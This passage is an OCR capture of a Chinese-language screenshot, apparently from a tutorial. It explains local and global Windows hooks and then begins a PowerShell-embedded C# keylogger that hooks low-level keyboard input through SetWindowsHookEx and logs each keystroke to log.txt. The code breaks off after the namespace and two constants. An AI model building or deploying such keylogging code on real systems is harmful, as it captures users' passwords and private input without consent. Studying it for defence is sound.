
有两个类别的事件钩： 本地和全局。一个当地的钩子只将响
应发送到单个应用程序的消息。全球系统钩子将响应发送桌
面会话的创建钩子的线程内的所有邮件。
下面的 C# 类 （在 PowerShell 中定义） 使用
SetWindowsHookEx 创建监视低层键盘输入的事件的全局
钩子。引用的回调然后写入 log.txt 每个按键。
Add-Type -TypeDefinition @"

using System;

using System.IO;

using System.Diagnostics;

using System.Runtime.InteropServices;

using System.Windows.Forms;

namespace KeyLogger {

  public static class Program {

    private const int WH_KEYBOARD_LL = 13;

    private const int WM_KEYDOWN = 0x0100;
